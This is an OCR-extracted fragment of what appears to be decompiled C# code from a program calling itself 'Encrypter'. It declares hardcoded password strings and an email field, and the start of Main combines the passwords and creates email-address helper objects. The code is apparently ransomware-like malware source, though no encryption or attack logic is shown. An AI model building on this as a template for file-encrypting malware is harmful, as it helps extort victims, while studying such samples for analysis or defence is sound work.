
"a3c8443f2d6a48c2aebb82fda8e06c28"
;
private
static
string
 password_1 
=
"a3c8443f2d6a48c2aebb82fda8e06c28"
;
private
static
string
MainPassword
=
""
;
private
static
string
 email
;
private
static
string
 softwareName 
=
"Encrypter"
;
private
static
string
 gozo 
=
"a3c8443f2d6a48c2aebb8"
;
private
static
string
 meta 
=
""
;
private
static
char
[]
 arr 
=
new
char
[
32
];
private
static
char
[]
 pa 
=
new
char
[
16
];
private
static
CoreEncrypter
coreEncrypter 
=
(
CoreEncrypter
)
null
;
private
static
void
Main
(
string
[]
 args
)
{
Program
.
MainPassword
=
Program
.
password 
+
Program
.
password_1
;
Utility
 utility 
=
new
Utility
();
GetEmailAddress
 getEmailAddress1 
=
new
GetEmailAddress
();
GetEmailAddress
 getEmailAddress2 
=
new
GetEmailAddress
();
Program
.
gozo 
=